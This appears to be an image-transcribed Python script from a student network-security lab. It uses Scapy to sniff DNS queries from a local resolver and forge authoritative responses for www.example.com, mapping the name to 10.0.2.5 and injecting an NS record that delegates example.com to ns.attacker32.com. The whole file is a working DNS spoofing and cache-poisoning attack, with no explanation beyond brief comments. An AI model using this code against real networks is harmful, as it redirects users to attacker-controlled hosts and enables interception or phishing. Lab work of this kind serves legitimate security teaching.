 L08 > Birlutiu_Claudiu_L08 > Birlutiu_Claudiu_Cod > volumes > dns_example_com_task_3.py > spoof_dns
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5 #verificăm dacă un pachet de rețea (pkt) utilizează protocolul DNS și
6 #dacă numele de domeniu interogat (QNAME) în cadrul pachetului este "www.example.com".
7 if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
8 pkt.show()
9 # Swap the source and destination IP address
10 IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
11 # Swap the source and destination port number
12 UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
13 # The Answer Section
14 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
15 ttl=259200, rdata='10.0.2.5')
16 # Adaugarea campului de authority pentru example.com
17 NS_example = DNSRR(rrname='example.com', type='NS',
18 ttl=259200, rdata='ns.attacker32.com')
19 # Construct the DNS packet
20 DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
21 qdcount=1, ancount=1, nscount=1, arcount=0,
22 an=Anssec, ns=NS_example)
23 # Construct the entire IP packet and send it out
24 spoofpkt = IPpkt/UDPpkt/DNSpkt
25 send(spoofpkt)
26
27 # Sniff UDP query packets and invoke spoof_dns() - atacam serverul local de dns
28 f = 'udp and src host 10.9.0.53  and dst port 53'
29 pkt = sniff(iface='br-8eb738e511da', filter=f, prn=spoof_dns)
30